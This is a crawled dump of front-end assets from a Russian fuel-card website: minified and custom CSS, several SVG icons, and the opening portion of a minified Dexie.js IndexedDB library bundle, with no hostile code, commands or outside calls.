.main__inner ._view1{display:none!important}.landing-gazprom .main.landing .main__inner .list-number-red{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-column-gap:1.25em;-moz-column-gap:1.25em;column-gap:1.25em;width:100%;margin:0}}@media screen and (max-width:576px){.landing-top~.bnr-azs .landing-bnr__content{padding:1.875em 1.5625em 1.875em 0;max-width:100%}.landing-top~.сities-network .banner-link__container{background-size:98%}.landing-gazprom .main.landing .main__card img._view2{width:16.5625em}.landing-gazprom .main.landing .main__card .img{width:100%}.landing-gazprom .main.landing .main__inner{gap:1.75em}.landing-gazprom .main.landing .main__inner .main__content{width:100%;max-width:unset}.landing-gazprom .main.landing .main__inner .list-number-red{-webkit-column-gap:.625em;-moz-column-gap:.625em;column-gap:.625em}}@media screen and (max-width:992px){.landing-gazprom .main.landing .main__inner .list-number-red__item{width:calc(100% / 3 - 20px * 2 / 3)}}@media screen and (max-width:576px){.landing-gazprom .main.landing .main__inner .list-number-red__item{width:calc(100% / 3 - 10px * 2 / 3)}}@media screen and (max-width:992px){.landing-gazprom .main.landing .main__inner .list-tizer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;margin-top:1em;width:100%}.landing-gazprom .main.landing .main__inner .list-tizer .tizer{width:calc(100% / 3 - 20px * 2 / 3)}.landing-gazprom .main.landing .main__inner .list-tizer .tizer__txt{text-align:start}}@media screen and (max-width:769px){.landing-top~.banner-azs .landing-banner,.landing-top~.bnr-azs .landing-bnr{text-align:center}.landing-gazprom .main.landing .main__inner .list-tizer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:.75em}.landing-gazprom .main.landing .main__inner .list-tizer .tizer{width:13.125em}}.landing-gazprom~.landing-adv .display2{text-align:start}.landing-gazprom~.landing-adv .card-2 .icon-round img{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.landing-gazprom~section .display3{margin-bottom:1em}.landing-gazprom~.call-back .landing-banner__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.landing-gazprom~.call-back .landing-banner .display2,.landing-gazprom~.call-back .landing-banner p{text-align:start}.landing-gazprom~.calc{padding-bottom:5em}.landing-gazprom~.big-banner-azs .big-banner-azs__container{position:relative;border-radius:1.375em;overflow:hidden;background:url(/local/templates/cardex/css/../img/big-bnr-azs-img.png) top right -110px/cover no-repeat #f6fafe}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .big-banner-azs__container{background-image:url(/local/templates/cardex/css/../img/big-bnr-azs-tablet-img.png);border-radius:1em}.landing-gazprom~.big-banner-azs .landing-banner{height:auto}}@media screen and (max-width:576px){.landing-gazprom~.big-banner-azs .big-banner-azs__container{background-image:url(/local/templates/cardex/css/../img/big-bnr-azs-phone.png);background-position:top right}}.landing-gazprom~.big-banner-azs .landing-banner{border-radius:0;background:0 0}.landing-gazprom~.big-banner-azs .landing-banner__content{padding-top:7em;padding-left:5em;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .landing-banner__content{padding-top:2.5em;padding-left:2em;max-width:60%}}@media screen and (max-width:576px){.landing-gazprom~.big-banner-azs .landing-banner__content{margin-top:6.5em;width:100%;max-width:unset}.landing-gazprom~.big-banner-azs .banner-link__container .display2{text-align:start}}.landing-gazprom~.big-banner-azs .landing-banner .display2{font-size:3em;text-align:start}.landing-gazprom~.big-banner-azs .landing-banner p{text-align:start}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .landing-banner__btn{margin-left:0;margin-top:2em}.landing-gazprom~.big-banner-azs .landing-banner .display2{font-size:1.875em}.landing-gazprom~.big-banner-azs .landing-banner p{display:block;font-size:.875em}}@media screen and (max-width:769px){.landing-gazprom~.big-banner-azs .landing-banner__content{padding-right:1.5em;padding-left:1.5em}.landing-gazprom~.big-banner-azs .landing-banner__btn{margin-top:1.5em}.landing-gazprom~.big-banner-azs .landing-banner__container{padding-top:.35em}.landing-gazprom~.big-banner-azs .landing-banner .display2{margin-bottom:.5em;font-size:1.5em}.landing-gazprom~.big-banner-azs .landing-banner p{line-height:140%}}.landing-gazprom~.big-banner-azs .banner-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625em;padding-right:5em}.landing-gazprom~.big-banner-azs .banner-link__container{grid-template-columns:31% calc(69% - 1.3125em);position:relative;padding-top:5.5em;padding-left:5em;padding-bottom:5em;border-radius:0;background:0 0;z-index:2}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .banner-link{gap:.2em;padding-right:0}.landing-gazprom~.big-banner-azs .banner-link__container{padding-left:2em;padding-top:1.125em;padding-bottom:2.5em;grid-template-columns:100%}}@media screen and (max-width:769px){.landing-gazprom~.big-banner-azs .banner-link__container{padding-left:1.5em;padding-right:1.5em}}.landing-gazprom~.big-banner-azs .banner-link__container .display2{padding-left:0;font-size:2em;line-height:120%}.landing-gazprom~.big-banner-azs .banner-link__item a{height:2.625em;font-size:1em}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .banner-link__container .display2{font-size:1.25em}.landing-gazprom~.big-banner-azs .banner-link__item a{height:2.7em;padding:0 1.85em;font-size:.875em}.landing-gazprom~.general-info .card-info{margin-top:3em!important}}.landing-gazprom~.general-info .card-info__item ul{display:block;margin-top:0;padding-left:.625em}.landing-gazprom~.general-info .card-info__item ul:last-child{margin-bottom:0}.landing-gazprom~.general-info .card-info__item ul li{padding-left:.875em;list-style:none}.landing-gazprom~.general-info .card-info__item ul li::before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.landing-gazprom~.faq{padding-bottom:0}.landing-gazprom~.faq .display2{text-align:start}.landing-gazprom~.faq .faq__items{margin-top:0}.landing-gazprom~.faq .qa-card{padding:2em}.landing-gazprom~.faq .qa-card__title{text-align:start}.stub{position:relative;overflow:hidden;height:100vh;background:#edf4fc}.stub .content-stub{display:grid;grid-template-columns:repeat(2,50%);padding:11.5625em 0}.stub .content-stub .col--l{position:relative}.stub .content-stub .col--r{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.stub .content-stub p span{display:block;font-size:1.25em;line-height:1.4}.stub .content-stub p span:first-child{padding-bottom:.625em;color:#e31d36}.stub .content-stub p span:nth-child(2){font-size:3.5625em;line-height:1;color:#193457}@media screen and (max-width:992px){.landing-gazprom~.general-info .card-info__item ul{margin:.625em 0}.landing-gazprom~.faq .qa-card{padding:1.5em 1.2em;border-radius:1.6em}.stub{height:100%}.stub .content-stub{grid-template-columns:100%;padding:3.125em 0;row-gap:7.1875em}.stub .content-stub p span{font-size:16px;text-align:center}.stub .content-stub p span:nth-child(2){font-size:36px}}.stub .content-stub p span:last-child{padding-top:.625em}.stub .content-stub .contacts-list{margin:3.125em 0;padding-right:0;width:100%}.stub .content-stub .contacts-list__item:last-child .contacts-list__icon{background:rgba(31,124,254,.1)}.stub .content-stub .contacts-list__item:not(:first-child){margin-top:1.8125em}@media screen and (max-width:992px){.stub .content-stub .contacts-list{display:grid;grid-template-columns:repeat(2,50%);-webkit-column-gap:1.25em;-moz-column-gap:1.25em;column-gap:1.25em;margin:2.5em 0}.stub .content-stub .contacts-list__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.stub .content-stub .contacts-list__item .contacts-list__icon{margin-right:0;margin-bottom:.625em}.stub .content-stub .contacts-list__item .contacts-list__content{text-align:center}.stub .content-stub .contacts-list__item .contacts-list__title{display:block}.stub .content-stub .contacts-list__item:not(:first-child){margin-top:0}}.stub .img-back{position:absolute;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.stub .img-back img{height:100%;width:auto;-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(6%,#000),color-stop(94%,#000),to(transparent));-webkit-mask-image:linear-gradient(90deg,transparent 0,#000 6%,#000 94%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(6%,#000),color-stop(94%,#000),to(transparent));mask-image:linear-gradient(90deg,transparent 0,#000 6%,#000 94%,transparent 100%)}.stub .img-nout{position:relative;max-width:54.0625em}@media screen and (max-width:992px){.stub .img-back{bottom:0;height:auto}.stub .img-back img{height:auto;width:100%;-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,transparent),color-stop(99%,#000));-webkit-mask-image:linear-gradient(to bottom,transparent 1%,#000 99%);mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,transparent),color-stop(99%,#000));mask-image:linear-gradient(to bottom,transparent 1%,#000 99%)}.stub .img-nout{max-width:100%}}.stub .img-gears{position:absolute;height:31em;width:auto;margin-top:-7.1875em}.stub .stub-logo{position:relative;margin-top:3.125em}.stub .stub-logo img{height:3.25em}@media screen and (max-width:992px){.stub .img-gears{max-width:48%;height:auto}.stub .stub-logo{margin-top:1.875em;text-align:center}.stub .stub-logo img{height:2.6875em}.stub .list-link-404{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.stub .list-link-404__item{width:152px}}@media screen and (max-width:769px){.stub .list-link-404{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-column-gap:.625em;-moz-column-gap:.625em;column-gap:.625em}.stub .list-link-404__item+.list-link-404__item{margin-top:0}}@media screen and (max-width:359px){.stub .list-link-404{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:.625em}}@media screen and (max-width:576px){.landing-gazprom~.general-info .card-info__item ul{width:100%}.stub .content-stub{padding:2.5em 0}.stub .content-stub .contacts-list{grid-template-columns:100%;row-gap:.625em}.stub .stub-logo img{height:2.25em}.stub .list-link-404__item{width:auto}}@media screen and (max-width:769px){.stub .list-link-404__link{white-space:nowrap}}
/*# sourceMappingURL=../sourcemaps/style.min.css.map */

/* End */


/* Start:/local/templates/cardex/css/custom.css?17684626942012*/
.regions-sort { margin-bottom: 20px }
.regions-sort label { cursor: pointer }

@media screen and (max-width: 510px) {
    .article-detail__header {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        row-gap: 0.625em;
    }
}


/* Скрываем стандартный чекбокс */
input[type="checkbox"] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 14px; /* Размер чекбокса */
    height: 14px;
    border: 1px solid #193457; /* Красная рамка */
    border-radius: 3px; /* Скругление углов */
    display: inline-block;
    position: relative;
    cursor: pointer;
    background-color: white;
    vertical-align: middle;
    margin-right: 5px;
}

/* Стилизация, когда чекбокс выбран */
input[type="checkbox"]:checked {
    background-color: #b6172b;
    border-color: #b6172b;
}

/* Добавляем галочку */
input[type="checkbox"]:checked::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 4px;
    height: 8px;
    border: solid white;
    border-width: 0 2px 2px 0;
    transform: translate(-50%, -50%) rotate(45deg);
}

.only_for_le label { cursor:pointer }

.disable_order_button {
	background-color: #f6f9fe;
	border: 0px;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	color: #193457;
	cursor: not-allowed; 
}

.disable_order_button:hover {
	background-color: #f6f9fe;
	border: 0px;
	color: #193457;	
}

.p_one paragraph { margin-top: 30px; display: block }

h2.landing-banner__subtitle {
	font-size: 3em;
}

@media screen and (max-width: 576px) {
    h2.landing-banner__subtitle {
		font-size: 1.375em;
	}
}

@media screen and (max-width: 992px) {
    h2.landing-banner__subtitle {
		font-size: 1.875em;
	}
}
/* End */
/* /local/templates/cardex/css/libs.min.css?176846269423870 */
/* /local/templates/cardex/css/style.min.css?1768462694248029 */
/* /local/templates/cardex/css/custom.css?17684626942012 */


--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/user.svg
body_size: 351
content:
<svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_14_3500)"><path d="M16.665 18.333H15v-1.666a2.5 2.5 0 00-2.5-2.5h-5a2.5 2.5 0 00-2.5 2.5v1.666H3.332v-1.666A4.167 4.167 0 017.499 12.5h5a4.167 4.167 0 014.166 4.167v1.666zM10 10.833a5 5 0 110-9.999 5 5 0 010 10zm0-1.666A3.333 3.333 0 1010 2.5a3.333 3.333 0 000 6.667z" fill="#1F7CFE"/></g><defs><clipPath id="clip0_14_3500"><path fill="#fff" d="M0 0h20v20H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon9.svg
body_size: 588
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.72 14.76c.35-.85.54-1.76.54-2.76 0-.72-.11-1.41-.3-2.05-.65.15-1.33.23-2.04.23A9.07 9.07 0 019.5 6.34a9.21 9.21 0 01-4.73 4.88c-.04.25-.04.52-.04.78A7.27 7.27 0 0012 19.27c1.05 0 2.06-.23 2.97-.64.57 1.09.83 1.63.81 1.63-1.64.55-2.91.82-3.78.82-2.42 0-4.73-.95-6.43-2.66a9.03 9.03 0 01-2.24-3.69H2v-4.55h1.09a9.09 9.09 0 0115.33-4.6 8.991 8.991 0 012.47 4.6H22v4.55h-.06L18.38 18l-5.3-.6v-1.67h4.83l.81-.97zm-9.45-2.99c.3 0 .59.12.8.34a1.136 1.136 0 010 1.6c-.21.21-.5.33-.8.33-.63 0-1.14-.5-1.14-1.13 0-.63.51-1.14 1.14-1.14zm5.45 0c.63 0 1.13.51 1.13 1.14 0 .63-.5 1.13-1.13 1.13a1.131 1.131 0 01-.806-1.936 1.14 1.14 0 01.806-.334z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon8.svg
body_size: 98
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 4h17a2 2 0 012 2v2h-4V6H5v12h9v2H3a2 2 0 01-2-2V6a2 2 0 012-2zm14 6h6a1 1 0 011 1v10a1 1 0 01-1 1h-6a1 1 0 01-1-1V11a1 1 0 011-1zm1 2v7h4v-7h-4z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/arrow.svg
body_size: 270
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_352_39258)"><path d="M12.671 12.001L15.5 9.172l1.415 1.414-4.243 4.243-4.243-4.243 1.415-1.414 2.828 2.83z" fill="#E31D36"/></g><defs><clipPath id="clip0_352_39258"><path fill="#fff" transform="translate(.5)" d="M0 0h24v24H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://card-oil.ru/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1758919413234167
body_size: 83965
content:
this.BX=this.BX||{};(function(e){"use strict";
/*! *****************************************************************************
	Copyright (c) Microsoft Corporation.
	Permission to use, copy, modify, and/or distribute this software for any
	purpose with or without fee is hereby granted.
	THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
	REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
	AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
	INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
	LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
	OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
	PERFORMANCE OF THIS SOFTWARE.
	***************************************************************************** */var n=function e(t,r){n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)if(Object.prototype.hasOwnProperty.call(n,t))e[t]=n[t]};return n(t,r)};function t(e,t){if(typeof t!=="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");n(e,t);function r(){this.constructor=e}e.prototype=t===null?Object.create(t):(r.prototype=t.prototype,new r)}var r=function e(){r=Object.assign||function e(n){for(var t,r=1,i=arguments.length;r<i;r++){t=arguments[r];for(var a in t)if(Object.prototype.hasOwnProperty.call(t,a))n[a]=t[a]}return n};return r.apply(this,arguments)};function i(e,n,t){if(t||arguments.length===2)for(var r=0,i=n.length,a;r<i;r++){if(a||!(r in n)){if(!a)a=Array.prototype.slice.call(n,0,r);a[r]=n[r]}}return e.concat(a||Array.prototype.slice.call(n))}var a=typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:typeof window!=="undefined"?window:global;var o=Object.keys;var u=Array.isArray;if(typeof Promise!=="undefined"&&!a.Promise){a.Promise=Promise}function s(e,n){if(babelHelpers["typeof"](n)!=="object")return e;o(n).forEach((function(t){e[t]=n[t]}));return e}var c=Object.getPrototypeOf;var f={}.hasOwnProperty;function l(e,n){return f.call(e,n)}function h(e,n){if(typeof n==="function")n=n(c(e));if(babelHelpers["typeof"](n)!=="object")return;(typeof Reflect==="undefined"?o:Reflect.ownKeys)(n).forEach((function(t){v(e,t,n[t])}))}var d=Object.defineProperty;function v(e,n,t,r){d(e,n,s(t&&l(t,"get")&&typeof t.get==="function"?{get:t.get,set:t.set,configurable:true}:{value:t,configurable:true,writable:true},r))}function p(e){return{from:function n(t){e.prototype=Object.create(t.prototype);v(e.prototype,"constructor",e);return{extend:h.bind(null,e.prototype)}}}}var y=Object.getOwnPropertyDescriptor;function m(e,n){var t=y(e,n);var r;return t||(r=c(e))&&m(r,n)}var b=[].slice;function g(e,n,t){return b.call(e,n,t)}function w(e,n){return n(e)}function _(e){if(!e)throw new Error("Assertion Failed")}function x(e){if(a.setImmediate)setImmediate(e);else setTimeout(e,0)}function k(e,n){return e.reduce((function(e,t,r){var i=n(t,r);if(i)e[i[0]]=i[1];return e}),{})}function O(e,n){if(typeof n==="string"&&l(e,n))return e[n];if(!n)return e;if(typeof n!=="string"){var t=[];for(var r=0,i=n.length;r<i;++r){var a=O(e,n[r]);t.push(a)}return t}var o=n.indexOf(".");if(o!==-1){var u=e[n.substr(0,o)];return u==null?undefined:O(u,n.substr(o+1))}return undefined}function P(e,n,t){if(!e||n===undefined)return;if("isFrozen"in Object&&Object.isFrozen(e))return;if(typeof n!=="string"&&"length"in n){_(typeof t!=="string"&&"length"in t);for(var r=0,i=n.length;r<i;++r){P(e,n[r],t[r])}}else{var a=n.indexOf(".");if(a!==-1){var o=n.substr(0,a);var s=n.substr(a+1);if(s===""){if(t===undefined){if(u(e)&&!isNaN(parseInt(o)))e.splice(o,1);else delete e[o]}else e[o]=t}else{var c=e[o];if(!c||!l(e,o))c=e[o]={};P(c,s,t)}}else{if(t===undefined){if(u(e)&&!isNaN(parseInt(n)))e.splice(n,1);else delete e[n]}else e[n]=t}}}function K(e,n){if(typeof n==="string")P(e,n,undefined);else if("length"in n)[].map.call(n,(function(n){P(e,n,undefined)}))}function E(e){var n={};for(var t in e){if(l(e,t))n[t]=e[t]}return n}var S=[].concat;function j(e){return S.apply([],e)}var A="BigUint64Array,BigInt64Array,Array,Boolean,String,Date,RegExp,Blob,File,FileList,FileSystemFileHandle,FileSystemDirectoryHandle,ArrayBuffer,DataView,Uint8ClampedArray,ImageBitmap,ImageData,Map,Set,CryptoKey".split(",").concat(j([8,16,32,64].map((function(e){return["Int","Uint","Float"].map((function(n){return n+e+"Array"}))})))).filter((function(e){return a[e]}));var C=new Set(A.map((function(e){return a[e]})));function I(e){var n={};for(var t in e)if(l(e,t)){var r=e[t];n[t]=!r||babelHelpers["typeof"](r)!=="object"||C.has(r.constructor)?r:I(r)}return n}function D(e){for(var n in e)if(l(e,n))return false;return true}var q=null;function B(e){q=new WeakMap;var n=T(e);q=null;return n}function T(e){if(!e||babelHelpers["typeof"](e)!=="object")return e;var n=q.get(e);if(n)return n;if(u(e)){n=[];q.set(e,n);for(var t=0,r=e.length;t<r;++t){n.push(T(e[t]))}}else if(C.has(e.constructor)){n=e}else{var i=c(e);n=i===Object.prototype?{}:Object.create(i);q.set(e,n);for(var a in e){if(l(e,a)){n[a]=T(e[a])}}}return n}var R={}.toString;function M(e){return R.call(e).slice(8,-1)}var N=typeof Symbol!=="undefined"?Symbol.iterator:"@@iterator";var F=babelHelpers["typeof"](N)==="symbol"?function(e){var n;return e!=null&&(n=e[N])&&n.apply(e)}:function(){return null};function L(e,n){var t=e.indexOf(n);if(t>=0)e.splice(t,1);return t>=0}var U={};function V(e){var n,t,r,i;if(arguments.length===1){if(u(e))return e.slice();if(this===U&&typeof e==="string")return[e];if(i=F(e)){t=[];while(r=i.next(),!r.done)t.push(r.value);return t}if(e==null)return[e];n=e.length;if(typeof n==="number"){t=new Array(n);while(n--)t[n]=e[n];return t}return[e]}n=arguments.length;t=new Array(n);while(n--)t[n]=arguments[n];return t}var H=typeof Symbol!=="undefined"?function(e){return e[Symbol.toStringTag]==="AsyncFunction"}:function(){return false};var z=["Modify","Bulk","OpenFailed","VersionChange","Schema","Upgrade","InvalidTable","MissingAPI","NoSuchDatabase","InvalidArgument","SubTransaction","Unsupported","Internal","DatabaseClosed","PrematureCommit","ForeignAwait"];var W=["Unknown","Constraint","Data","TransactionInactive","ReadOnly","Version","NotFound","InvalidState","InvalidAccess","Abort","Timeout","QuotaExceeded","Syntax","DataClone"];var Y=z.concat(W);var X={VersionChanged:"Database version changed by other database connection",DatabaseClosed:"Database has been closed",Abort:"Transaction aborted",TransactionInactive:"Transaction has already completed or failed",MissingAPI:"IndexedDB API missing. Please visit https://tinyurl.com/y2uuvskb"};function $(e,n){this.name=e;this.message=n}p($).from(Error).extend({toString:function e(){return this.name+": "+this.message}});function Q(e,n){return e+". Errors: "+Object.keys(n).map((function(e){return n[e].toString()})).filter((function(e,n,t){return t.indexOf(e)===n})).join("\n")}function G(e,n,t,r){this.failures=n;this.failedKeys=r;this.successCount=t;this.message=Q(e,n)}p(G).from($);function J(e,n){this.name="BulkError";this.failures=Object.keys(n).map((function(e){return n[e]}));this.failuresByPos=n;this.message=Q(e,this.failures)}p(J).from($);var Z=Y.reduce((function(e,n){return e[n]=n+"Error",e}),{});var ee=$;var ne=Y.reduce((function(e,n){var t=n+"Error";function r(e,r){this.name=t;if(!e){this.message=X[n]||t;this.inner=null}else if(typeof e==="string"){this.message="".concat(e).concat(!r?"":"\n "+r);this.inner=r||null}else if(babelHelpers["typeof"](e)==="object"){this.message="".concat(e.name," ").concat(e.message);this.inner=e}}p(r).from(ee);e[n]=r;return e}),{});ne.Syntax=SyntaxError;ne.Type=TypeError;ne.Range=RangeError;var te=W.reduce((function(e,n){e[n+"Error"]=ne[n];return e}),{});function re(e,n){if(!e||e instanceof $||e instanceof TypeError||e instanceof SyntaxError||!e.name||!te[e.name])return e;var t=new te[e.name](n||e.message,e);if("stack"in e){v(t,"stack",{get:function e(){return this.inner.stack}})}return t}var ie=Y.reduce((function(e,n){if(["Syntax","Type","Range"].indexOf(n)===-1)e[n+"Error"]=ne[n];return e}),{});ie.ModifyError=G;ie.DexieError=$;ie.BulkError=J;function ae(){}function oe(e){return e}function ue(e,n){if(e==null||e===oe)return n;return function(t){return n(e(t))}}function se(e,n){return function(){e.apply(this,arguments);n.apply(this,arguments)}}function ce(e,n){if(e===ae)return n;return function(){var t=e.apply(this,arguments);if(t!==undefined)arguments[0]=t;var r=this.onsuccess,i=this.onerror;this.onsuccess=null;this.onerror=null;var a=n.apply(this,arguments);if(r)this.onsuccess=this.onsuccess?se(r,this.onsuccess):r;if(i)this.onerror=this.onerror?se(i,this.onerror):i;return a!==undefined?a:t}}function fe(e,n){if(e===ae)return n;return function(){e.apply(this,arguments);var t=this.onsuccess,r=this.onerror;this.onsuccess=this.onerror=null;n.apply(this,arguments);if(t)this.onsuccess=this.onsuccess?se(t,this.onsuccess):t;if(r)this.onerror=this.onerror?se(r,this.onerror):r}}function le(e,n){if(e===ae)return n;return function(t){var r=e.apply(this,arguments);s(t,r);var i=this.onsuccess,a=this.onerror;this.onsuccess=null;this.onerror=null;var o=n.apply(this,arguments);if(i)this.onsuccess=this.onsuccess?se(i,this.onsuccess):i;if(a)this.onerror=this.onerror?se(a,this.onerror):a;return r===undefined?o===undefined?undefined:o:s(r,o)}}function he(e,n){if(e===ae)return n;return function(){if(n.apply(this,arguments)===false)return false;return e.apply(this,arguments)}}function de(e,n){if(e===ae)return n;return function(){var t=e.apply(this,arguments);if(t&&typeof t.then==="function"){var r=this,i=arguments.length,a=new Array(i);while(i--)a[i]=arguments[i];return t.then((function(){return n.apply(r,a)}))}return n.apply(this,arguments)}}var ve=typeof location!=="undefined"&&/^(http|https):\/\/(localhost|127\.0\.0\.1)/.test(location.href);function pe(e,n){ve=e}var ye={};var me=100,be=typeof Promise==="undefined"?[]:function(){var e=Promise.resolve();if(typeof crypto==="undefined"||!crypto.subtle)return[e,c(e),e];var n=crypto.subtle.digest("SHA-512",new Uint8Array([0]));return[n,c(n),e]}(),ge=be[0],we=be[1],_e=be[2],xe=we&&we.then;var ke=ge&&ge.constructor;var Oe=!!_e;function Pe(){queueMicrotask(ze)}var Ke=function e(n,t){qe.push([n,t]);if(Se){Pe();Se=false}};var Ee=true,Se=true,je=[],Ae=[],Ce=oe;var Ie={id:"global",global:true,ref:0,unhandleds:[],onunhandled:ae,pgp:false,env:{},finalize:ae};var De=Ie;var qe=[];var Be=0;var Te=[];function Re(e){if(babelHelpers["typeof"](this)!=="object")throw new TypeError("Promises must be constructed via new");this._listeners=[];this._lib=false;var n=this._PSD=De;if(typeof e!=="function"){if(e!==ye)throw new TypeError("Not a function");this._state=arguments[1];this._value=arguments[2];if(this._state===false)Le(this,this._value);return}this._state=null;this._value=null;++n.ref;Fe(this,e)}var Me={get:function e(){var n=De,t=an;function r(e,r){var i=this;var a=!n.global&&(n!==De||t!==an);var o=a&&!cn();var u=new Re((function(t,u){Ve(i,new Ne(yn(e,n,a,o),yn(r,n,a,o),t,u,n))}));if(this._consoleTask)u._consoleTask=this._consoleTask;return u}r.prototype=ye;return r},set:function e(n){v(this,"then",n&&n.prototype===ye?Me:{get:function e(){return n},set:Me.set})}};h(Re.prototype,{then:Me,_then:function e(n,t){Ve(this,new Ne(null,null,n,t,De))},catch:function e(n){if(arguments.length===1)return this.then(null,n);var t=arguments[0],r=arguments[1];return typeof t==="function"?this.then(null,(function(e){return e instanceof t?r(e):Je(e)})):this.then(null,(function(e){return e&&e.name===t?r(e):Je(e)}))},finally:function e(n){return this.then((function(e){return Re.resolve(n()).then((function(){return e}))}),(function(e){return Re.resolve(n()).then((function(){return Je(e)}))}))},timeout:function e(n,t){var r=this;return n<Infinity?new Re((function(e,i){var a=setTimeout((function(){return i(new ne.Timeout(t))}),n);r.then(e,i)["finally"](clearTimeout.bind(null,a))})):this}});if(typeof Symbol!=="undefined"&&Symbol.toStringTag)v(Re.prototype,Symbol.toStringTag,"Dexie.Promise");Ie.env=vn();function Ne(e,n,t,r,i){this.onFulfilled=typeof e==="function"?e:null;this.onRejected=typeof n==="function"?n:null;this.resolve=t;this.reject=r;this.psd=i}h(Re,{all:function e(){var n=V.apply(null,arguments).map(fn);return new Re((function(e,t){if(n.length===0)e([]);var r=n.length;n.forEach((function(i,a){return Re.resolve(i).then((function(t){n[a]=t;if(! --r)e(n)}),t)}))}))},resolve:function e(n){if(n instanceof Re)return n;if(n&&typeof n.then==="function")return new Re((function(e,t){n.then(e,t)}));var t=new Re(ye,true,n);return t},reject:Je,race:function e(){var n=V.apply(null,arguments).map(fn);return new Re((function(e,t){n.map((function(n){return Re.resolve(n).then(e,t)}))}))},PSD:{get:function e(){return De},set:function e(n){return De=n}},totalEchoes:{get:function e(){return an}},newPSD:un,usePSD:pn,scheduler:{get:function e(){return Ke},set:function e(n){Ke=n}},rejectionMapper:{get:function e(){return Ce},set:function e(n){Ce=n}},follow:function e(n,t){return new Re((function(e,r){return un((function(e,t){var r=De;r.unhandleds=[];r.onunhandled=t;r.finalize=se((function(){var n=this;$e((function(){n.unhandleds.length===0?e():t(n.unhandleds[0])}))}),r.finalize);n()}),t,e,r)}))}});if(ke){if(ke.allSettled)v(Re,"allSettled",(function(){var e=V.apply(null,arguments).map(fn);return new Re((function(n){if(e.length===0)n([]);var t=e.length;var r=new Array(t);e.forEach((function(e,i){return Re.resolve(e).then((function(e){return r[i]={status:"fulfilled",value:e}}),(function(e){return r[i]={status:"rejected",reason:e}})).then((function(){return--t||n(r)}))}))}))}));if(ke.any&&typeof AggregateError!=="undefined")v(Re,"any",(function(){var e=V.apply(null,arguments).map(fn);return new Re((function(n,t){if(e.length===0)t(new AggregateError([]));var r=e.length;var i=new Array(r);e.forEach((function(e,a){return Re.resolve(e).then((function(e){return n(e)}),(function(e){i[a]=e;if(! --r)t(new AggregateError(i))}))}))}))}));if(ke.withResolvers)Re.withResolvers=ke.withResolvers}function Fe(e,n){try{n((function(n){if(e._state!==null)return;if(n===e)throw new TypeError("A promise cannot be resolved with itself.");var t=e._lib&&We();if(n&&typeof n.then==="function"){Fe(e,(function(e,t){n instanceof 